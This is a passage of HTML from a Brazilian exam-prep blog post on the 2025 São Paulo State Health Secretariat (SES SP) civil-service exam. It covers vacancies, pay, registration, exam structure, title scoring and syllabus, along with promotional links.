2.5 15Z" fill="#0062F2"/></svg></td><td class='info-icon'><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#clip0_6713_5161)"><path d="M22.0041 4.49773C22.0051 3.63273 21.4791 2.88772 20.6641 2.59972L14.1991 0.318725C12.8131 -0.172275 11.2841 -0.173275 9.89708 0.311725L3.35308 2.60172C2.53508 2.88872 2.00708 3.63272 2.00708 4.49972C2.00708 5.36573 2.53608 6.10972 3.35408 6.39572L6.00008 7.31872V8.99973C6.00008 12.3087 8.69108 14.9997 12.0001 14.9997C15.3091 14.9997 18.0001 12.3087 18.0001 8.99973V7.31772L20.0001 6.61972V10.9987C20.0001 11.5517 20.4481 11.9987 21.0001 11.9987C21.5521 11.9987 22.0001 11.5517 22.0001 10.9987C22.0001 10.9987 22.0041 4.50672 22.0041 4.49773ZM16.0001 8.99973C16.0001 11.2057 14.2061 12.9997 12.0001 12.9997C9.79408 12.9997 8.00008 11.2057 8.00008 8.99973V8.01573L9.86208 8.66573C10.5511 8.90573 11.2751 9.02573 11.9991 9.02573C12.7231 9.02573 13.4471 8.90573 14.1371 8.66573L16.0001 8.01573V8.99973ZM13.4781 6.77672C12.5241 7.10872 11.4741 7.10872 10.5201 6.77672L4.01308 4.48972L10.5571 2.20072C11.5191 1.86372 12.5761 1.86672 13.5331 2.20472L19.9971 4.50272L13.4781 6.77672ZM20.3251 22.7977C20.4361 23.3387 20.0891 23.8677 19.5481 23.9797C19.4801 23.9937 19.4121 24.0007 19.3451 24.0007C18.8811 24.0007 18.4641 23.6757 18.3661 23.2027C18.0101 21.4767 16.9401 19.9467 15.4301 19.0067L12.7681 22.1607C12.3881 22.6157 11.6121 22.6157 11.2321 22.1607L8.60108 19.0047C7.06008 19.9467 5.99008 21.4767 5.63408 23.2027C5.52308 23.7437 4.99308 24.0877 4.45208 23.9797C3.91108 23.8677 3.56308 23.3387 3.67508 22.7977C4.14208 20.5367 5.54108 18.5367 7.51208 17.3097C8.36808 16.7757 9.49608 16.9547 10.1371 17.7227L12.0001 19.9577L13.8621 17.7227C14.5021 16.9537 15.6311 16.7747 16.4861 17.3077C18.4601 18.5367 19.8581 20.5377 20.3251 22.7977Z" fill="#0062F2"/></g><defs><clipPath id="clip0_6713_5161"><rect width="24" height="24" fill="white"/></clipPath></defs></svg></td>			</tr>
			<tr>
				<td class='info-text'>R$ 1.804</td><td class='info-text'>305 vagas</td><td class='info-text'>Técnico e superior</td>			</tr>
		</table>
	</div>

	<div class="button ready" id="botao-acompanhar">
		<svg class="icon"><use xlink:href="#fa-bell"></use></svg>		Acompanhar
	</div>
</div>
						</aside>
					
					<!-- Coluna central -->
					<div class="col-12 col-3-5-l">
						<!-- Conteúdo principal -->
						<article id="content" class="typo-large">
							
<p>O <strong>Concurso SES SP</strong> está com edital publicado, concurseiro! A <a href="https://www.grancursosonline.com.br/concurso/ses-sp-secretaria-de-estado-da-saude-de-sao-paulo" target="_blank" rel="noopener">Secretaria de Estado da Saúde de São Paulo</a> oferta 305 vagas para Farmacêutico, Fisioterapeuta e Fonoaudiólogo. As provas serão realizadas em 18 de janeiro de 2026, em São Paulo-SP. </p>



<p>O endereço completo do local de prova,  bloco, prédio, andar e sala serão divulgados exclusivamente no Comprovante Definitivo de Inscrição (CDI), <strong>disponível no site do Instituto Quadrix</strong> (www.quadrix.org.br) a partir de 09 de janeiro de 2026. </p>



<p>O candidato deve acessar a área do inscrito no site da banca para consultar e imprimir o CDI, documento que reúne todas as orientações sobre local, data e horário da prova.</p>



<p>O edital prevê <strong>18 vagas </strong>para os cargos de Agente Técnico de Assistência à Saúde, nas áreas de Farmácia, Fisioterapia e Fonoaudiologia, e <strong>287 vagas</strong> para o cargo de Técnico de Enfermagem. As oportunidades são destinadas às unidades da Coordenadoria de Serviços de Saúde da Secretaria de Estado da Saúde.</p>



<p>As remunerações variam entre <strong>R$ 1.804,00 e R$ 3.385,60</strong>, conforme o cargo e a unidade de lotação. Os valores incluem o vencimento base e gratificações previstas em lei.</p>



<p><strong>Confira as informações sobre o concurso SES SP navegando pelo índice abaixo:</strong></p>



<ul class="wp-block-list">
<li><a href="#situacao">Situação atual</a></li>



<li><a href="#analise-do-edital">Análise do edital</a></li>



<li><a href="#remuneracao">Remuneração e benefícios</a></li>



<li><a href="#inscricoes">Inscrições</a></li>



<li><a href="#cargos">Cargos e vagas</a></li>



<li><a href="#etapas">Etapas de provas</a></li>



<li><a href="#conhecimentos-gerais">Conteúdo programático (conhecimentos gerais)</a></li>



<li><a href="#ultimo">Último concurso</a></li>



<li><a href="#materiais-gratuitos">Materiais gratuitos</a></li>



<li><a href="#hospital-mirandopolis-sp">Concurso Hospital Estadual de Mirandópolis SP</a></li>



<li><a href="#resumo">Clique aqui para ver o resumo do concurso (EDITAL aqui)</a></li>



<li><a href="https://www.grancursosonline.com.br/assinatura-ilimitada">Assinatura ilimitada</a></li>
</ul>



</ul>
 </li>
 </ul>
 <div class="container-tabela"><table border="1" bgcolor="aliceblue">
 <tbody>
 <tr>
 <td><strong>Destaques:</strong>
 <ul>
   <li><a href="https://blog.grancursosonline.com.br/residencias-multiprofissionais/" target="_blank" rel="noopener">Residências Multiprofissionais 2026: panorama completo!</a></li>
<li><a href="https://blog.grancursosonline.com.br/concurso-ebserh-ultimas-noticias/" target="_blank" rel="noopener">Concurso EBSERH: confira as últimas notícias</a></li>
   <li><a href="https://blog.grancursosonline.com.br/concursos-saude/" target="_blank" rel="noopener">Concursos Saúde 2026: vagas previstas</a></li>
   <li><a href="https://blog.grancursosonline.com.br/concursos-2026/" target="_blank" rel="noopener">Concursos 2026: confira os editais previstos; até R$ 36 mil</a></li>
 </ul>
 </td>
 </tr>
 </tbody>
 </table></div>



<figure class="wp-block-image size-large"><a href="https://www.grancursosonline.com.br/assinatura-ilimitada?utm_source=blog&amp;utm_medium=banner&amp;utm_campaign=reinvencao_2026" target="_blank" rel=" noreferrer noopener"><img class="lazy" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://blog-static.infra.grancursosonline.com.br/wp-content/uploads/2026/01/08121858/BLOCO-REUTILIZAVEL-730X200-4-1.webp" alt=""/></a></figure>



<h2 class="wp-block-heading" id="situacao">Concurso SES SP: Situação atual</h2>



<ul class="wp-block-list">
<li><strong>11/12/2025:</strong> Inscrições encerradas </li>



<li><strong>24/10/2025: </strong><a href="https://blog.grancursosonline.com.br/concurso-ses-sp-edital-publicado-2-2025/" target="_blank" rel="noopener">Edital publicado</a></li>



<li><strong>18/09/2025:</strong> <a href="https://blog.grancursosonline.com.br/concurso-ses-sp-banca-contratada-2025/" target="_blank" rel="noopener">banca contratada</a></li>



<li><strong>01/09/2025</strong>: <a href="https://blog.grancursosonline.com.br/concurso-ses-sp-banca-definida-quadrix-2025/">Banca definida</a></li>



<li><strong>01/08/2025:</strong> <a href="https://blog-static.infra.grancursosonline.com.br/wp-content/uploads/2025/08/01052459/concurso-ses-sp-comissao.pdf" target="_blank" rel="noopener nofollow">Comissão formada</a></li>



<li><strong>10/03/2025:</strong> <a href="https://blog-static.infra.grancursosonline.com.br/wp-content/uploads/2025/03/28162445/Concurso-SES-SP-inscricoes-prorrogadas.pdf" target="_blank" rel="noopener nofollow">Inscrições prorrogadas</a></li>



<li><strong>10/03/2025:</strong> Edital publicado</li>



<li><strong>24/02/2025:</strong> <a href="https://blog.grancursosonline.com.br/concurso-ses-sp-edital-em-marco/" target="_blank" rel="noopener">Edital iminente</a></li>



<li><strong>17/02/2025:</strong> <a href="https://blog.grancursosonline.com.br/concurso-ses-sp-banca-definida-2025/" target="_blank" rel="noopener">Banca definida</a></li>



<li><strong>29/10/2024:</strong> <a href="https://blog-static.infra.grancursosonline.com.br/wp-content/uploads/2024/10/29102619/concurso-ses-sp-autorizacao.jpg" target="_blank" rel="noopener nofollow">Autorização de 798 vagas </a></li>



<li><strong>27/08/2024:</strong> <a href="https://blog-static.infra.grancursosonline.com.br/wp-content/uploads/2024/08/27080825/concurso-SES-SP-autorizado.png" target="_blank" rel="noopener nofollow">Autorização de 4 vagas para Médico </a></li>



<li><strong>11/04/2024:</strong> <a href="https://blog.grancursosonline.com.br/concurso-ses-sp-secretario-anuncia-concurso-2024/" target="_blank" rel="noopener nofollow">Anunciadas 1,5 mil vagas</a></li>



<li><strong>21/01/2022:</strong> <a href="https://blog-static.infra.grancursosonline.com.br/wp-content/uploads/2022/01/21150358/Concurso-SES-SP-autorizado.png" target="_blank" rel="noopener nofollow">autorização de um novo edital</a></li>
</ul>



<h2 class="wp-block-heading" id="analise-do-edital">Concurso SES SP: Análise do edital</h2>



<div class="youtube-placeholder lazy" data-id="0dDk04yEYxE" style="" data-bg="https://img.youtube.com/vi/0dDk04yEYxE/maxresdefault.jpg"><div class="play-button"></div></div>



<h2 class="wp-block-heading" id="inscricoes">Concurso SES SP: Inscrições</h2>



<p>As inscrições para o concurso SES SP começam em <strong>7 de novembro de 2025</strong>, a partir das 10h, e seguiram até 11 de dezembro de 2025, até às 23h. O pagamento da taxa deve ser feito até <strong>12 de dezembro de 2025</strong>.</p>



<p>O processo é exclusivamente online, realizado pelo site da banca organizadora, o Instituto Quadrix <strong>(www.quadrix.org.br)</strong>.</p>



<p>Os candidatos que desejarem solicitar isenção ou redução de 50% da taxa de inscrição precisam enviar o pedido entre <strong>7 e 10 de novembro de 2025</strong>, também pelo portal da banca. O resultado preliminar dessas solicitações será divulgado em 24 de novembro de 2025.</p>



<h2 class="wp-block-heading" id="remuneracao">Concurso SES SP: Remuneração</h2>



<p>O <strong>salário SES SP</strong> varia conforme o cargo e o nível de escolaridade. Confira a seguir!</p>



<h3 class="wp-block-heading" id="h-tecnico-de-enfermagem">Técnico de Enfermagem</h3>



<p>O cargo de Técnico de Enfermagem, de nível médio, oferece vencimentos base de R$ 1.804,00, acrescidos de Prêmio de Incentivo de até R$ 747,60. Assim, a remuneração total pode chegar a <strong>R$ 2.551,60</strong>.</p>



<h3 class="wp-block-heading" id="h-agente-tecnico-de-assistencia-a-saude">Agente Técnico de Assistência à Saúde</h3>



<p>Para o cargo de Agente Técnico de Assistência à Saúde, que abrange as áreas de Farmácia, Fisioterapia e Fonoaudiologia, os vencimentos também são de R$ 1.804,00, com Prêmio de Incentivo que pode alcançar R$ 1.581,60. Dessa forma, a remuneração total pode atingir<strong> R$ 3.385,60</strong>.</p>



<h2 class="wp-block-heading" id="inscricoes">Concurso SES SP: Cargos e vagas</h2>



<p>De acordo com o edital publicado, o concurso SES SP terá as seguintes vagas: </p>



<ul class="wp-block-list">
<li><strong>Agente Técnico De Assistência à Saúde (Farmácia, Fisioterapia e Fonoaudiologia)</strong>: 18 vagas</li>



<li><strong>Técnico de Enfermagem</strong>: 287 vagas</li>
</ul>



<h2 class="wp-block-heading" id="etapas">Concurso SES SP: Etapas de prova</h2>



<p>Confira abaixo como serão as etapas de prova do concurso para a Secretaria Estadual de Saúde SP:</p>



<ul class="wp-block-list">
<li><a href="#prova-objetiva">Prova Objetiva de Conhecimentos Gerais e Específicos (eliminatório e classificatório)</a></li>



<li><a href="#avaliacao-de-titulos">Avaliação de Títulos (classificatório)</a></li>
</ul>



<h3 class="wp-block-heading" id="prova-objetiva">Concurso SES SP: Prova objetiva</h3>



<p>A prova objetiva será aplicada de forma presencial e terá duração total de 4 horas, prevista para o dia <strong>18 de janeiro de 2026</strong>.</p>



<h4 class="wp-block-heading" id="h-estrutura-da-prova"><strong>Estrutura da Prova</strong></h4>



<p>O exame será composto por questões de múltipla escolha, com cinco alternativas cada, sendo apenas uma correta. A pontuação máxima é de <strong>80 pontos</strong>, e o candidato precisará alcançar pelo menos 40 pontos para ser considerado habilitado.</p>



<p>A prova objetiva é composta das seguintes disciplinas:</p>



<ul class="wp-block-list">
<li><strong>Língua Portuguesa: </strong>10 questões, valendo 1 ponto cada (total de 10 pontos);</li>



<li><strong>Noções de Informática: </strong>10 questões, valendo 1 ponto cada (total de 10 pontos);</li>



<li><strong>Noções de Administração Pública/Saúde Pública: </strong>10 questões, valendo 1 ponto cada (total de 10 pontos);</li>



<li><strong>Conhecimentos Específicos:</strong> 25 questões, valendo 2 pontos cada (total de 50 pontos).</li>
</ul>



<p>A lista de todas as disciplinas pode ser acessada no edital, na <strong>página 46</strong>. <a href="https://blog-static.infra.grancursosonline.com.br/wp-content/uploads/2025/10/24155036/Edital-Concurso-SES-SP-2025-1.pdf" target="_blank" rel="noopener nofollow">Acesse aqui!</a></p>



<h3 class="wp-block-heading" id="avaliacao-de-titulos">Avaliação de Títulos</h3>



<p>A avaliação de títulos será a segunda etapa do concurso SES SP, com caráter classificatório. Essa fase servirá para valorizar a formação acadêmica e as experiências profissionais dos candidatos, somando pontos adicionais à nota da prova objetiva.</p>



<p>Somente os <strong>candidatos habilitados na prova objetiva</strong> terão seus títulos analisados. O período para envio ou entrega dos documentos será definido conforme o cronograma oficial do concurso.</p>



<p>A pontuação máxima varia conforme o nível do cargo:</p>



<ul class="wp-block-list">
<li>Nível Superior (Agente Técnico de Assistência à Saúde): até 30 pontos;</li>



<li>Nível Médio (Técnico de Enfermagem): até 12,5 pontos</li>
</ul>



<h4 class="wp-block-heading" id="h-quais-titulos-sao-aceitos-no-concurso-ses-sp">Quais títulos são aceitos no concurso SES SP?</h4>



<p><strong>Técnico de Enfermagem</strong></p>



<figure class="wp-block-table"><div class="container-tabela"><table class="has-fixed-layout"><tbody><tr><td>TÍTULO</td><td>VALOR UNITÁRIO</td><td>VALOR MÁXIMO</td><td>COMPROVANTE(S)</td></tr><tr><td>Cursos de Aprimoramento, Extensão, Aperfeiçoamento, em temas relacionados ao cargo/área, com carga horária mínima de 8 (oito) horas.</td><td>1,0 ponto por curso</td><td>Até 10,0 pontos</td><td>Certificado de conclusão ou equivalente, conforme item 3 do Capítulo XII do edital.</td></tr><tr><td>Experiência Profissional no cargo/área para a qual concorre.</td><td>0,5 ponto a cada 12 meses trabalhados</td><td>Até 2,5 pontos</td><td>Conforme disposto no item 4 ao subitem 5.7 do Capítulo XII do edital.</td></tr></tbody></table></div><figcaption class="wp-element-caption">Concurso SES SP: Avaliação de Títulos </figcaption></figure>



<p><strong>Agente Técnico de Assistência à Saúde</strong></p>



<figure class="wp-block-table"><div class="container-tabela"><table class="has-fixed-layout"><tbody><tr><td>TÍTULO</td><td>VALOR UNITÁRIO</td><td>VALOR MÁXIMO</td></tr><tr><td>Doutorado em temas relacionados ao cargo/área (será considerada apenas uma única certificação).</td><td>5,0 pontos</td><td>5,0 pontos</td></tr><tr><td>Mestrado em temas relacionados ao cargo/área (será considerada apenas uma única certificação).</td><td>4,0 pontos</td><td>4,0 pontos</td></tr><tr><td>Curso de Especialização em temas relacionados ao cargo/área, com carga horária mínima de 360 horas-aula.</td><td>2,5 pontos por curso</td><td>Até 5,0 pontos</td></tr><tr><td>Cursos de Aprimoramento, Extensão, Aperfeiçoamento (a partir do ano de 2020), com carga horária mínima de 8 (oito) horas.</td><td>1,0 ponto por curso</td><td>Até 5,0 pontos</td></tr><tr><td>Participações em Conferências, Congressos, Fóruns, Jornadas, Palestras, Seminários, Simpósios, Workshop (a partir do ano de 2020).</td><td>1,0 ponto por evento</td><td>Até 5,0 pontos</td></tr><tr><td>Trabalhos publicados (a partir do ano de 2020), em temas relacionados ao cargo/área.</td><td>1,5 ponto por trabalho</td><td>Até 3,0 pontos</td></tr><tr><td>Experiência Profissional no cargo/área para a qual concorre.</td><td>0,5 ponto a cada 12 meses trabalhados</td><td>Até 3,0 pontos</td></tr></tbody></table></div><figcaption class="wp-element-caption">Concurso SES SP: Avaliação de Títulos </figcaption></figure>



<h3 class="wp-block-heading" id="h-estagio-probatorio">Estágio probatório</h3>



<p>A nomeação será feita em caráter efetivo, e o servidor passará por uma avaliação de desempenho a cada semestre durante o estágio probatório, que dura três anos ou 1.095 dias, conforme os artigos 9º a 12 da Lei Complementar nº 1.157, de 2 de dezembro de 2011.</p>



<h2 class="wp-block-heading" id="h-o-que-estudar-para-o-concurso-ses-sp">O que estudar para o concurso SES SP?</h2>



<h3 class="wp-block-heading" id="conhecimentos-gerais">Conhecimentos gerais</h3>



<ul class="wp-block-list">
<li><a href="#lingua-portuguesa">Língua portuguesa</a></li>



<li><a href="#informatica">Informática</a> </li>



<li><a href="http://saude-publica">Saúde pública</a></li>



<li><a href="#administracao-publica">Administração pública</a></li>
</ul>



<h4 class="wp-block-heading" id="lingua-portuguesa">Língua portuguesa</h4>



<ul class="wp-block-list">
<li>Compreensão e interpretação de textos de gêneros variados;</li>



<li>Reconhecimento de tipos e gêneros textuais;</li>



<li>Domínio da ortografia oficial;</li>



<li>Emprego de elementos de referenciação, substituição e repetição;</li>



<li>Emprego de conectores e outros elementos de sequenciação textual;</li>



<li>Emprego de tempos e modos verbais;</li>



<li>Emprego das classes de palavras;</li>



<li>Relações de coordenação entre orações e entre termos da oração;</li>



<li>Relações de subordinação entre orações e entre termos da oração;</li>



<li>Emprego dos sinais de pontuação;</li>



<li>Concordância verbal e nominal;</li>



<li>Regência verbal e nominal;</li>



<li>Emprego do sinal indicativo de crase;</li>



<li>Colocação dos pronomes átonos;</li>



<li>Significação das palavras;</li>



<li>Substituição de palavras ou de trechos de texto;</li>



<li>Reorganização da estrutura de orações e de períodos do texto;</li>



<li>Reescrita de textos de diferentes gêneros e níveis de formalidade;</li>



<li>Figuras de linguagem.</li>
</ul>



<h4 class="wp-block-heading" id="informatica">Informática</h4>



<ul class="wp-block-list">
<li>Tipos de computadores;</li>



<li>Conceitos de hardware e software;</li>



<li>Instalação de periféricos;</li>



<li>Edição de textos, planilhas e apresentações no ambiente Microsoft 365;</li>



<li>Noções básicas do Google Workspace (Gmail, Documentos, Planilhas);</li>



<li>Utilização de ferramentas de comunicação como Microsoft Teams e Google Meet;</li>



<li>Noções de sistema operacional (Windows 10 e Windows 11);</li>



<li>Noções básicas de sistemas operacionais móveis (Android e iOS);</li>



<li>Conceitos básicos de redes de computadores;</li>



<li>Ferramentas e aplicativos de Internet e intranet;</li>



<li>Navegadores e programas de navegação (Mozilla Firefox, Google Chrome e Microsoft Edge);</li>



<li>Uso do programa MS Outlook e webmails;</li>



<li>Pesquisa na Internet (sítios de busca e pesquisa);</li>



<li>Gerenciamento de arquivos, pastas e programas;</li>



<li>Armazenamento em nuvem (OneDrive, Google Drive);</li>



<li>Procedimentos de segurança da informação;</li>



<li>Noções de vírus, worms e pragas virtuais;</li>



<li>Aplicativos de segurança (antivírus, firewall, antispyware);</li>



<li>Noções de backup de dados e arquivos;</li>



<li>Backup em nuvem;</li>



<li>Conceitos básicos de tecnologias emergentes (inteligência artificial, computação em nuvem).</li>
</ul>



<h4 class="wp-block-heading" id="saude-publica">Noções de saúde pública</h4>



<ul class="wp-block-list">
<li>Estrutura e atuação dos programas do SUS no atendimento aos pacientes e usuários;</li>



<li>Organização e funcionamento dos serviços de saúde conforme a Lei nº 8.080/1990;</li>



<li>Participação da comunidade na gestão do SUS e transferências intergovernamentais de recursos financeiros na área da saúde, conforme a Lei nº 8.142/1990;</li>



<li>Organização do SUS, planejamento da saúde, assistência à saúde e articulação interfederativa, conforme o Decreto nº 7.508/2011;</li>



<li>Indicadores de nível de saúde da população, sistemas de informação em saúde, promoção da saúde e prevenção de doenças;</li>



<li>Estrutura e atuação da Vigilância em Saúde;</li>



<li>Processos de trabalho em saúde e gestão de sistemas de saúde;</li>



<li>Formação e educação permanente em saúde;</li>



<li>Organização social e comunitária, Conselhos de Saúde e Pacto pela Saúde.</li>
</ul>



<h4 class="wp-block-heading" id="administracao-publica">Noções de administração pública</h4>



<ul class="wp-block-list">
<li>Da Organização do Estado: Capítulo I &#8211; Da Administração Pública &#8211; Seção I &#8211; Disposições Gerais – Artigos 111 a 115</li>



<li>Dos Servidores Públicos do Estado: Seção I &#8211; Dos Servidores Públicos Civis – Artigos 124 a 137</li>



<li>Da Ordem Social: Capítulo II &#8211; Da Seguridade Social &#8211; Seção II &#8211; Da Saúde – Artigos 219 a 231</li>



<li>Estatuto dos Servidores Públicos Civis do Estado de São Paulo: Lei nº 10.261/1968</li>



<li>Acesso à Informação: Lei Federal nº 12.527/2011 e Decreto Estadual nº 58.052/2012</li>



<li>Ética na Administração Pública Estadual: Código de Ética da Administração Pública Estadual – Decreto nº 60.428/2014</li>



<li>Princípios da Administração Pública: Legalidade, Impessoalidade, Moralidade, Publicidade e Eficiência</li>



<li>Modelos de Gestão Pública: Gestão burocrática e Gestão gerencial</li>



<li>Qualidade no Serviço Público: Conceitos de eficiência, eficácia e efetividade aplicados à Administração Pública</li>
</ul>



<h2 class="wp-block-heading" id="ultimo">SES SP: Último concurso</h2>



<p>Em 2020, foram publicados <strong>dois editais de processo seletivo, ofertando no total 25 vagas para nível médio e técnic</strong>o. A organizadora da seleção foi a Fundação Vunesp. As vagas oferecidas foram para os cargos de Técnico de Enfermagem e Oficial de Saúde.</p>



<p>O último para o cargo de Técnico de Enfermagem ocorreu em 2012. Foram ofertadas 14 vagas de nível técnico com salário inicial de R$ 1.267,44 com jornada de trabalho de 30 h semanais. </p>



<p>No valor do salário estava incluso o valor integral do Prêmio de Incentivo. A prova foi de conhecimentos gerais e específicos, com questões de múltipla escolha.</p>



<p>Já para o cargo de Oficial de Saúde o último Concurso da SES SP foi realizado em 2013. Uma vaga foi disponibilizada com salário de R$ &nbsp;1.033,17 e 30h de jornada por semana. O pré-requisito era possuir certificado de conclusão do Ensino Médio. </p>



<p>No valor do salário estava incluso o valor total do Prêmio de Incentivo. A prova foi objetiva e de conhecimentos gerais e específicos com questões de múltipla escolha. Além da avaliação de títulos.</p>



<h3 class="wp-block-heading" id="ultimo">Nomeações</h3>



<p>No dia 22 de agosto de 2023, foi divulgada lista com nomeações <strong>para cargos de analistas de saúde e assistente administrativo.&nbsp;</strong>Confira <a href="https://blog-static.infra.grancursosonline.com.br/wp-content/uploads/2023/08/22054637/concurso-ses-sp-nomeacao.pdf">AQUI</a>.</p>



<h3 class="wp-block-heading" id="h-ses-sp-proximos-concursos">SES SP: próximos concursos</h3>



<p>O concurso SES SP 2025, com 305 vagas imediatas, representa um passo importante na reposição do quadro da Secretaria de Estado da Saúde de São Paulo. </p>



<p>No entanto, o número atual ainda está abaixo das <a href="https://blog.grancursosonline.com.br/concurso-ses-sp-798-vagas-autorizadas/" target="_blank" rel="noopener">798 vagas autorizadas</a> em outubro de 2024 pelo despacho do governador, que contemplava cargos como Agente Técnico de Assistência à Saúde, Enfermeiro, Médico I, Oficial de Saúde e Técnico de Enfermagem.</p>



<p>Essa diferença entre o total autorizado e o número de vagas abertas no edital atual pode indicar a <strong>possibilidade de novos concursos nos próximos meses</strong>, especialmente para atender à demanda da Coordenadoria de Serviços de Saúde, mencionada na autorização original.</p>



<h2 class="wp-block-heading" id="materiais-gratuitos">Concurso SES SP: Materiais gratuitos</h2>



<p>O Gran tem a missão de mudar vidas. Além dos nossos pacotes com materiais de máxima qualidade e bem direcionados, também oferecemos materiais gratuitos para que você, concurseiro, tenha uma demonstração de como poderemos te ajudar na sua aprovação.</p>



<p><a href="https://www.grancursosonline.com.br/materiais-gratuitos">Clique AQUI para acessar materiais gratuitos&nbsp;</a></p>



<h2 class="wp-block-heading" id="hospital-mirandopolis-sp">Concurso Hospital Estadual Mirandópolis SP</h2>



<p>Além do edital principal do concurso SES SP 2025, a Secretaria de Estado da Saúde de São Paulo também está com outro processo seletivo aberto: o <strong>concurso do Hospital Estadual de Mirandópolis SP</strong>.</p>



<p>Organizado pelo Instituto Legalle, o certame oferece <strong>11 vagas imediatas</strong> para cargos de níveis médio e superior, com oportunidades para Agente Técnico de Assistência à Saúde (Assistente Social), Técnico de Enfermagem e Enfermeiro.</p>



<p>As inscrições ficam abertas de 3 de novembro a 2 de dezembro de 2025, e as provas estão marcadas para o dia 1º de fevereiro de 2026. Os salários variam de R$ 1.804,00 a R$ 1.923,42, podendo chegar a R$ 4.023,00 com o Prêmio de Incentivo, conforme o cargo.</p>



<p><a href="https://blog.grancursosonline.com.br/concurso-hospital-estadual-mirandopolis-sp/" target="_blank" rel="noopener">Confira detalhes do concurso aqui!</a></p>



<h2 class="wp-block-heading" id="h-prepare-se-com-o-gran-assinatura-ilimitada-11">Prepare-se com o Gran: Assinatura Ilimitada 11</h2>



<p>Assine agora e receba acesso IMEDIATO a plataforma que mais aprova em concursos públicos e, o melhor, com acesso às 5 novidades da plataforma: <strong>Cronograma com 1 clique, Raio-X, Jornada do Aprovado, Legislação Comentada e a Revisão Inteligente</strong>. Faça o teste por 7 dias. O Gran está comprometido com a sua preparação! Satisfação garantida ou seu dinheiro de volta!</p>



<p>*Os cursos para OAB, CFC e Residências não estão disponíveis na Assinatura Ilimitada.</p>



<div class="wp-block-buttons is-content-justification-center is-nowrap is-layout-flex wp-container-core-buttons-is-layout-1fb9aab6 wp-block-buttons-is-layout-flex">
<div class="wp-block-button has-custom-width wp-block-button__width-75 is-style-outline is-style-outline--1" id="botão-assinatura"><a class="wp-block-button__link has-white-color has-vivid-red-background-color has-text-color has-background has-link-color has-medium-font-size has-text-align-center has-custom-font-size wp-element-button" href="https://www.grancursosonline.com.br/assinatura-ilimitada?utm_source=blog&amp;utm_medium=post&amp;utm_campaign=assinatura_ilimitada" style="border-radius:20px" target="_blank" rel="blog noopener"><strong>QUERO A MINHA APROVAÇÃO!</strong></a></div>
</div>



<h2 class="wp-block-heading" id="resumo">Resumo do Concurso SES SP </h2>



<figure class="wp-block-table"><div class="container-tabela"><table><thead><tr><th class="has-text-align-left" data-align="left"><strong>Concurso SES SP</strong></th><th class="has-text-align-left" data-align="left"><a href="https://www.grancursosonline.com.br/concurso/ses-sp-secretaria-de-estado-da-saude-de-sao-paulo" target="_blank" rel="noopener">Secretaria de Saúde do Estado de São Paulo</a></th></tr></thead><tbody><tr><td class="has-text-align-left" data-align="left">Situação atual</td><td class="has-text-align-left" data-align="left"><a href="https://blog.grancursosonline.com.br/tag/edital-publicado/" target="_blank" rel="noopener">edital publicado</a></td></tr><tr><td class="has-text-align-left" data-align="left">Banca organizadora</td><td class="has-text-align-left" data-align="left">Quadrix</td></tr><tr><td class="has-text-align-left" data-align="left">Cargos</td><td class="has-text-align-left" data-align="left">Farmácia, fisioterapia, fonoaudiólogo e técnico em enfermagem</td></tr><tr><td class="has-text-align-left" data-align="left">Escolaridade</td><td class="has-text-align-left" data-align="left">Técnico e superior</td></tr><tr><td class="has-text-align-left" data-align="left">Carreiras</td><td class="has-text-align-left" data-align="left">Saúde</td></tr><tr><td class="has-text-align-left" data-align="left">Lotação</td><td class="has-text-align-left" data-align="left">Unidades da Secretaria de Saúde do Estado de São Paulo</td></tr><tr><td class="has-text-align-left" data-align="left">Número de vagas</td><td class="has-text-align-left" data-align="left">305 vagas</td></tr><tr><td class="has-text-align-left" data-align="left">Remuneração</td><td class="has-text-align-left" data-align="left">Inicial de R$ 1.804,00</td></tr><tr><td class="has-text-align-left" data-align="left">Inscrições</td><td class="has-text-align-left" data-align="left">De 07/11/2025 a 11/12/2025 <strong>(encerradas)</strong></td></tr><tr><td class="has-text-align-left" data-align="left">Taxa de inscrição</td><td class="has-text-align-left" data-align="left">De R$ 81,44 a R$ 122,17</td></tr><tr><td class="has-text-align-left" data-align="left">Data da prova objetiva</td><td class="has-text-align-left" data-align="left">18/01/2026</td></tr><tr><td class="has-text-align-left" data-align="left" colspan="2"><strong><a href="https://blog-static.infra.grancursosonline.com.br/wp-content/uploads/2025/10/24155036/Edital-Concurso-SES-SP-2025-1.pdf" target="_blank" rel="noopener nofollow">Clique aqui para ver o edital do concurso SES SP</a> </strong></td></tr></tbody></table></div></figure>



<hr/>
<section>
  <h4 style="font-size: 25px; text-align: center; font-weight: bold; color: #000000; padding: 5px 0;">Quer ficar por dentro dos concursos públicos abertos e previstos pelo Brasil? Clique nos links abaixo:</h4>
</section>
<section>
 <p style="font-size: 25px; text-align: center; background: #F2F7FF; color: #000000; text-decoration: underline; padding: 5px 0;">
    <a style="color: #0057FF;" href="https://blog.grancursosonline.com.br/concursos-federais/" target="_blank" rel="noopener">CONCURSOS FEDERAIS</a>
  </p>
<p style="font-size: 25px; text-align: center; background: #F2F7FF; color: #000000; text-decoration: underline; padding: 5px 0;">
    <a style="color: #0057FF;" href="https://blog.grancursosonline.com.br/concursos-2026/" target="_blank" rel="noopener">CONCURSOS 2026</a>
  </p>
</section>
<section>
  <p style="font-size: 25px; text-align: center; background: #F2F7FF; color: #000000; text-decoration: underline; padding: 5px 0;">
    <a style="color: #0057FF;" href="https://blog.grancursosonline.com.br/concursos-abertos/" target="_blank" rel="noopener">CONCURSOS ABERTOS</a>
  </p>
</section>
<section>
  <p style="font-size: 25px; text-align: center; background: #F2F7FF; color: #000000; text-decoration: underline; padding: 5px 0;">
    <a style="color: #0057FF;" href="https://questoes.grancursosonline.com.br/" target="_blank" rel="noopener">QUESTÕES DE CONCURSOS</a>
  </p>
</section>
<section>
  <p style="font-size: 24px; text-align: center; font-weight: bold; color: #000000; padding: 5px 0;">
    Receba <span style="color: #cf1e25;">gratuitamente</span> no seu celular as principais notícias do mundo dos concursos. Clique no link abaixo e inscreva-se:
  </p>
</section>
<section>
  <p style="font-size: 25px; text-align: center; background: #F2F7FF; color: #000000; text-decoration: underline; padding: 5px 0;">
    <a style="color: #0057FF;" href="https://www.whatsapp.com/channel/0029Va4DxBC9RZAOHywAaQ23" target="_blank" rel="nofollow noopener">WHATSAPP</a>
  </p>
</section>
<section>
  <p style="font-size: 25px; text-align: center; background: #F2F7FF; color: #000000; text-decoration: underline; padding: 5px 0;">
